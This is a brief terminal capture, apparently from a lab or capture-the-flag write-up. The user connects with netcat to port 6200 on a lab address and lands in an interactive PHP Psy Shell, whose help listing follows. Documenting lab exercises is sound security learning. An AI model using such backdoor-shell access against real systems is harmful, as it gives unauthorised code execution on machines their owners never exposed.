 root@kali:~# nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
?
help Show a list of commands. Type `help [foo]` for information about [foo]. Aliases: ?
ls List local, instance or class variables, methods and constants. Aliases: list, dir
dump Dump an object or primitive.
doc Read the documentation for an object, class, constant, method or property. Aliases: rtfm, man
show Show the code for an object, class, constant, method or property.
wtf Show the backtrace of the most recent exception. Aliases: last-exception, wtf?
whereami Show where you are in the code.
throw-up Throw an exception or error out of the Psy Shell.
timeit Profiles with a timer.
trace Show the current call stack.
buffer Show (or clear) the contents of the code input buffer. Aliases: buf
clear Clear the Psy Shell screen.
edit Open an external editor. Afterwards, get produced code in input buffer.
sudo Evaluate PHP code, bypassing visibility restrictions.
history Show the Psy Shell history. Aliases: hist
exit End the current session and return to caller. Aliases: quit, q